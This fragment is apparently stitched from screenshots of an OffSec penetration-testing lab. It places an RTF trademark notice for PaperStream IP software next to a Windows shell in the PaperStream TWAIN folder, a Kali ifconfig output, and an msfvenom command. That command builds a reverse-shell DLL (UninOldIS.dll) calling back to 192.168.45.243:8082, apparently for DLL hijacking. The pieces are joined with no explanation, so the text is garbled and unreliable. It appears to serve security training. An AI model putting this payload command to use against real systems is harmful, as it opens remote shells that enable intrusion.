 \pard\nowidctlpar\fi-142\li142 - ISIS is a registered trademark of EMC Corporation in the United
States.\par
\pard\nowidctlpar\fi-142\li142\sl276\slmult1 - Other company name and product name are trademarks
 or registered trademarks of individual companies.\par
}
C:\Program Files (x86)\PaperStream IP\TWAIN>systeminfo
systeminfo
'systeminfo' is not recognized as an internal or external command,
operable program or batch file.
C:\Program Files (x86)\PaperStream IP\TWAIN>_
root@Offensive-Security:/var/www/html# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.45.243 LPORT=8082 -f dll -o UninOldIS.dll
_
kali@Offensive-Security:~$ ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 192.168.45.243  netmask 255.255.255.0  destination 192.168.45.243
        inet6 fe80::8528:bb1c:ddfd:39b8  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 1559  bytes 726284 (709.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 133222  bytes 6264644 (5.9 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
kali@Offensive-Security:~$ _
OffSec™